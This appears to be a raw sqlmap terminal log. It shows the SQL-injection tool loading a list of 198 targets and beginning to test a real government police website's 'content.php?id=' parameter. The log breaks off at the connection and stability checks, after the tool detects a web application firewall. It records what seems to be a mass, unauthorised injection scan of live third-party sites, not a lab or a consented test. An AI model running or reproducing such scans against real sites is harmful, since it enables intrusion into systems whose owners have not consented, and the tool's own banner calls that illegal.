 ___
__H__
___ ___[)]_____ ___ ___  {1.1.10#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:39:30
[13:39:30] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': 'Mozilla/5.0 (Windows; U; Windows NT 6.0; e
n-US; rv:1.9.1.8) Gecko/20100202 Firefox/3.5.8 (.NET CLR 3.5.30729) FirePHP/0.4'
[13:39:30] [INFO] parsing multiple targets list from 'output/test.txt'
[13:39:30] [INFO] sqlmap got a total of 198 targets
URL 1:
GET www.police.gov.bd/content.php?id=275
do you want to test this URL? [Y/n/q]
> Y
[13:39:30] [INFO] testing URL 'www.police.gov.bd/content.php?id=275'
[13:39:30] [WARNING] using '/tmp' as the output directory
[13:39:30] [INFO] using '/tmp/results-11012017_0139pm.csv' as the CSV results file in multiple targets mode
[13:39:30] [INFO] testing connection to the target URL
[13:39:33] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap got a refresh request (redirect like response common to login pages). Do you want to apply the refresh from now on (or stay on the original pag
e)? [Y/n] Y
[13:39:35] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[13:39:36] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] N
[13:39:36] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
[13:39:36] [INFO] testing if the target URL is stable